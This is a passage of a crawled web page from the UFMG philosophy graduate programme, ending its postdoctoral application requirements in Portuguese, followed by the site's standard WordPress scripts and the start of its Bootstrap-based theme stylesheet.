<li>declaração de que dispõe de tempo integral para o desenvolvimento das atividades durante a residência pós-doutoral;</li>
<li>cópia do RG, CPF e comprovante de residência.</li>
</ul>
<p>Após a aprovação do pedido pelo Colegiado deve-se fazer os procedimentos de matrícula, que estão descritos <a href="https://www2.ufmg.br/drca/drca/Home/Pos-Graduacao/Registro-de-RPD" target="_blank" rel="noopener">aqui</a>.</p>

									

<!--  -->



									<div class="docentes">
										
											
									            									     
									</div>

									<br class="clear">

								</article>
								<!-- /article -->
							
													</section>
						<!-- /section -->
					</main>
				</div>
			</div>
			<div class="col-xs-12 col-sm-3">
				<div class="page-sidebar">
					<!-- teste sidebar page padrão -->
						
		

		

		

		

		

	
	
	
	
			<!-- sidebar -->
			<div class="secondary-content">
				<aside class="sidebar" role="complementary">
					<div class="sidebar-widget">
						<div id="nav_menu-2" class="widget_nav_menu"><h3>O Programa</h3><ul id="menu-pos-graduacao-o-programa" class="menu"><li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1163"><a href="https://filosofia.fafich.ufmg.br/pos-graduacao/programa/historico/">Histórico</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1161"><a href="https://filosofia.fafich.ufmg.br/pos-graduacao/programa/colegiado/">Colegiado</a></li>
<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1160"><a href="https://filosofia.fafich.ufmg.br/pos-graduacao/programa/avaliacao-capes/">Avaliação Capes</a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1162"><a href="https://filosofia.fafich.ufmg.br/pos-graduacao/programa/cursos/">Cursos</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1159"><a href="https://filosofia.fafich.ufmg.br/pos-graduacao/programa/bolsas/">Bolsas</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao current-menu-item menu-item-1158"><a href="https://filosofia.fafich.ufmg.br/pos-graduacao/programa/pos-doutorandos/" aria-current="page">Pós-doutorandos</a></li>
</ul></div><div id="listcategorypostswidget-6" class="widget_listcategorypostswidget"><h3>Últimas notícias da Pós-Graduação</h3><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://filosofia.fafich.ufmg.br/noticias-departamento/nota-de-pesar-pelo-falecimento-do-professor-vinicius-figueiredo/">Nota de pesar pelo falecimento do professor Vinicius Berlendis de Figueiredo</a></li><li><a href="https://filosofia.fafich.ufmg.br/noticias-departamento/reading-wittgensteins-tractatus-novo-livro-do-professor-mauro-engelmann/">&#8220;Reading Wittgenstein&#8217;s Tractatus&#8221;, novo livro do professor Mauro Engelmann</a></li><li><a href="https://filosofia.fafich.ufmg.br/noticias-departamento/mutacoes-ainda-sob-a-tempestade-livro-com-contribuicao-de-professores-do-departamento-de-filosofia/">&#8220;Mutações, ainda sob a tempestade&#8221;, livro com contribuição de professores do Departamento de Filosofia</a></li><li><a href="https://filosofia.fafich.ufmg.br/noticias-pos-graduacao/estetica-verbete-do-professor-rodrigo-duarte-para-a-anpof/">&#8220;Estética&#8221;, verbete do professor Rodrigo Duarte para a ANPOF</a></li><li><a href="https://filosofia.fafich.ufmg.br/noticias-pos-graduacao/entrevista-do-prof-ernesto-perini-sobre-pandemia-e-negacionismo/">Entrevista do prof. Ernesto Perini sobre pandemia e negacionismo</a></li></ul><a href="https://filosofia.fafich.ufmg.br/categoria/noticias-pos-graduacao/"> </a></div>	<style>
		.rpwe-block ul {
			list-style: none !important;
			margin-left: 0 !important;
			padding-left: 0 !important;
		}

		.rpwe-block li {
			border-bottom: 1px solid #eee;
			margin-bottom: 10px;
			padding-bottom: 10px;
			list-style-type: none;
		}

		.rpwe-block a {
			display: inline !important;
			text-decoration: none;
		}

		.rpwe-block h3 {
			background: none !important;
			clear: none;
			margin-bottom: 0 !important;
			margin-top: 0 !important;
			font-weight: 400;
			font-size: 12px !important;
			line-height: 1.5em;
		}

		.rpwe-thumb {
			border: 1px solid #EEE !important;
			box-shadow: none !important;
			margin: 2px 10px 2px 0;
			padding: 3px !important;
		}

		.rpwe-summary {
			font-size: 12px;
		}

		.rpwe-time {
			color: #bbb;
			font-size: 11px;
		}

		.rpwe-comment {
			color: #bbb;
			font-size: 11px;
			padding-left: 5px;
		}

		.rpwe-alignleft {
			display: inline;
			float: left;
		}

		.rpwe-alignright {
			display: inline;
			float: right;
		}

		.rpwe-aligncenter {
			display: block;
			margin-left: auto;
			margin-right: auto;
		}

		.rpwe-clearfix:before,
		.rpwe-clearfix:after {
			content: "";
			display: table !important;
		}

		.rpwe-clearfix:after {
			clear: both;
		}

		.rpwe-clearfix {
			zoom: 1;
		}
	</style>
					</div>
				</aside>
			</div> 
		<!-- /sidebar -->
	
	
		
	

				</div>
			</div>
		</div>
	</div>
</div>

<!-- footer start -->
        <footer id="footer">
            <div class="footer">
                <div class="container clearfix">
                    <div class="footer-bottom">
                        <div class="row">
                            <div class="col-xs-12 col-sm-6">
                                <div class="copyright">
                                    <p>Faculdade de Filosofia UFMG 2018 &copy; Todos os direitos reservados</p>
                                </div>
                            </div>
                            
                            <div class="col-xs-12 col-sm-6">
                                <div class="copyrights-message nauweb">Site por <a href="https://nauweb.com" title="Nauweb - Inteligência digital" target="_blank"><span class="colored">Nauweb</a></span></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <!-- footer end -->

        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": ative para ordenar a coluna ascendente","sort_descending":": ative para ordenar a coluna descendente"},"length_menu":"Mostre itens do _MENU_","empty_table":"Sem dados dispon\u00edveis na tabela","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de _MAX_ entradas totais)","zero_records":"Nenhum registro foi encontrado","search":"Pesquisar:","all_selected_text":"Todos os itens dessa p\u00e1gina foram selecionados. ","select_all_link":"Selecionar todas as p\u00e1ginas","clear_selection":"Limpar sele\u00e7\u00e3o.","pagination":{"all":"Todos","next":"Pr\u00f3ximo","previous":"Anterior"},"select":{"rows":{"0":"","_":": %d linhas selecionadas","1":": 1 linha selecionada"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Pr\u00f3ximo","prevText":"Anterior","currentText":"Hoje","closeText":"Feito","today":"Hoje","clear":"Limpar"}};/* ]]> */ </script><script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-includes/js/comment-reply.min.js?ver=5.6.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-includes/js/wp-embed.min.js?ver=5.6.3' id='wp-embed-js'></script>

    </body>
</html>

<!-- Cache served by breeze CACHE - Last modified: Sun, 25 Jan 2026 15:32:25 GMT -->


--- FILE ---
content_type: text/css
request_url: https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/style.css?ver=1.6.74
body_size: 30405
content:
/*!
 * Theme Name: Filosofia WP 2018 
 * Theme URI: https://filosofia.fafich.ufmg.br/departamento/
 * Description: Site para Filosofia da FAFICH - UFMG
 * Version: 0.1
 * Author: Nauweb
 * Author URI: http://nauweb.com
 * Tags: theme-options, threaded-comments, microformats, translation-ready, rtl-language-support, one-column, two-columns, three-columns, fixed-width
 * License: GNU General Public License v2.0
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Copyright (c) 2018 - Filosofia Fafich - Nauweb   All rights reserved.
 *//*!
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:before,:after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width: 